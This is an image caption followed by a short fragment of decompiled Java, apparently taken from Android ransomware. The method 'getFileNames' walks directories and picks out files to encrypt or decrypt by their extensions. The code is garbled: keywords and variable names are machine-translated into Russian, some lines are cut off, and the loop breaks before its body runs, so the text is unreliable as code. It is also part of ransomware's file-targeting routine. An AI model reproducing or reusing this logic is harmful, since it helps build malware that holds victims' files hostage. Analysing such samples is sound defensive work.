 FilesEncryptor: getFileNames ()
1 частные недействительными getFileNames (paramFile файла)
2 {
3 Файл [] arrayOfFile = paramFile.listFiles ();
4 внутр я = 0 ;
5 если (я> = arrayOfFile.length)
6 вернуться ;
7 Файлу лок_файл = новый файл (paramFile.getAbsolutePath (), array
8 если ((localFile.isDirectory ()) && (localFile.listFiles ()! = N
9 getFileNames (лок_файл);
10 в то время как ( правда )
11 {
12 я + +;
13 перерыв ;
14 Строка str1 = localFile.getAbsolutePath ();
15 Строка str2 = str1.substring ( 1 + str1.lastIndexOf ( "." ));
16 если ( это . extensionsToDecrypt.contains (str2))
17 {
18 это . filesToDecrypt.add (localFile.getAbsolutePath ());
19 продолжить ;
20 }
21 если (! Constants.EXTENSIONS_TO_ENCRYPT.contains (str2))
22 продолжить ;
23 это . filesToEncrypt.add (localFile.getAbsolutePath ());
24 }
25 }